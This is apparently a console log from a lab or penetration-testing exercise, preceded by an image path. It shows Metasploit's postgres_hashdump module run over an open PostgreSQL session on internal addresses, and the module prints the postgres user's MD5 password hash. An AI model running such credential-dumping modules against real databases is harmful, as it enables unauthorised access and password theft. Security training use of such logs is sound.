 msf auxiliary(scanner/postgres/postgres_hashdump) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 postgresql x86/Linux PostgreSQL postgres @ 10.0.10.30:5432 10.0.30.10:44677 -> 10.0.10.30:5432 (10.0
.10.30)
msf auxiliary(scanner/postgres/postgres_hashdump) > set session 2
session => 2
msf auxiliary(scanner/postgres/postgres_hashdump) > run
[+] Query appears to have run successfully
[+] Postgres Server Hashes
======================
Username Hash
-------- ----
postgres md53175bce1d3201d16594cebf9d7eb3f9d